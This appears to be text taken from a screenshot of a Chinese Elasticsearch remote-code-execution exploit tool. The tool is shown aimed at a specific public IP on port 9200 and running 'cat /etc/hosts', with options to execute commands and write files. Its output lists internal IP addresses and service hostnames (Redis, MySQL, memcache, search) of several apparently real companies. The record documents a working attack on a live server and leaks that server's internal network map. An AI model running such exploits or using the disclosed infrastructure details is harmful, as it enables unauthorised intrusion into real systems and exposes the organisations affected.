 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://223.202.17.25:9200 CMD: cat /etc/hosts 命令执行
命令执行 写文件
124.126.42.8 mu.www.xima.com
192.168.2.50 timetask.service.gozap.com
192.168.1.101 test.memcache.hualala.com
192.168.1.107 memcache.hualala.com
192.168.2.55 extract.dig.chouti.com
192.168.2.55 sitemap.dig.chouti.com
192.168.1.129 vm.mysql.log.chouti.com
192.168.2.50 test.stat.gozap.com
192.168.2.50 test.app.gdsas.gozap.com
192.168.2.31 redis1.api.hualala.com
192.168.2.61 test.redis.gdsas.gozap.com
192.168.2.55 app.gdsas.gozap.com
192.168.2.53 img.hualala.com
192.168.2.54 essearch.chouti.com
192.168.2.31 essearch.hualala.com
192.168.2.60 redis1.gdsas.gozap.com
192.168.2.55 hualala.search.service.gozap.com
192.168.2.55 rssxml.chouti.com
192.168.2.55 api.chouti.com
192.168.2.55 gpns.gozap.com